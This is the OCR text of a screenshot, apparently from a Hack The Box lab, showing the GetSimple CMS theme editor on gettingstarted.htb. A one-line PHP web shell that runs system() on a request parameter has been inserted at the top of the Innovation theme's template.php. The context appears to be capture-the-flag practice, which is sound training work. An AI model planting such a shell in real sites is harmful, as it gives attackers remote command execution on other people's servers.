 GS gettingstarted » Theme M ×
gettingstarted.htb/admin/theme-edit.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome admin! Logout
gettingstarted
Pages Files Theme Backups Plugins ! Support Settings
Theme Editor
Innovation Default Template Edit
Editing File: http://gettingstarted.htb/theme/Innovation/template.php
1 1 <?php system($_REQUEST["cmd"]); ?>
2 <?php if(!defined('IN_GS')){ die('you cannot load this page directly.'); }
3 /****************************************************
4 *
5 * @File: template.php
6 * @Package: GetSimple
7 * @Action: Innovation theme for GetSimple CMS
8 *
9 *****************************************************/